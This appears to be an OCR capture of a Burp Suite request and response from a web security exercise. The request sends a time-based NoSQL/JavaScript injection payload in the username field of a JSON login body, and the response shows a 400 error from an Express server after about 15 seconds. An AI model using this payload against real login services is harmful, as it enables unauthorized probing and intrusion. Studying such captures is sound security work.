 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-type: application/json
11 Content-Length: 71
12
13 {
14 "username":"alice';if(1==1){sleep(5000)}\u0000",
15 "password":""
}
16
17
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Type:
application/json;
charset=utf-8
4 Content-Length: 38
5 ETag:
W/"26-6fBeHvHa0EobeJEi7uzrM/G
Jksw"
6 Date: Tue, 23 Jul 2024
15:43:50 GMT
7 Connection: close
8
Sear 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
Done
254 bytes | 15,016 millis